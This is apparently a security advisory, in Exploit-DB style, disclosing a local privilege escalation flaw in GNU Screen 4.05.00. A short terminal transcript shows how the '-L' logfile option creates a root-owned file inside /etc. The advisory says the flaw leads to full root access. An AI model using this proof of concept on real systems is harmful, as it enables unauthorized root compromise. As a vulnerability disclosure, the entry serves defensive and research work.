 Commit f86a374 ("screen.c: adding permissions check for the logfile name",
2015-11-04)
The check opens the logfile with full root privileges. This allows us to
truncate any file or create a root-owned file with any contents in any
directory and can be easily exploited to full root access in several ways.
> address@hidden:~$ screen --version
> Screen version 4.05.00 (GNU) 10-Dec-16
> address@hidden:~$ id
> uid=125(buczek) gid=125(buczek)
groups=125(buczek),15(users),19(adm),42(admin),154(Omp3grp),200(algrgrp),209(cdgrp),242(gridgrp),328(nchemgrp),407(hoeheweb),446(spwgrp),4
53(helpdesk),512(twikigrp),584(zmgrp),598(edv),643(megamgrp),677(greedgrp),5000(abt_srv),16003(framesgr),16012(chrigrp),17001(priv_cpw)
> address@hidden:~$ cd /etc
> address@hidden:/etc (master)$ screen -D -m -L bla.bla echo fail
> address@hidden:/etc (master)$ ls -l bla.bla
> -rw-rw---- 1 root buczek 6 Jan 24 19:58 bla.bla
> address@hidden:/etc (master)$ cat bla.bla
> fail
> address@hidden:/etc (master)$
Donald Buczek <address@hidden>
EDB Note: Follow up ~ http://seclists.org/oss-sec/2017/q1/184
~
~
~
~
(END)